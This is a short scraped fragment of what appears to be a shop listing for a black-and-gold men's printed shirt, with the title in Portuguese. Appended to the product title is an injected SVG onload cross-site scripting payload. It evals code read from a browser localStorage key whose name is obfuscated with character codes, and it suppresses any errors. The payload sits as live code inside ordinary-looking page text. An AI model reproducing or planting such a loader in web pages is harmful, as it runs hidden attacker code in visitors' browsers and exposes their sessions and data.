 Camisa Estampada Masculina - Preto/Dourado<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 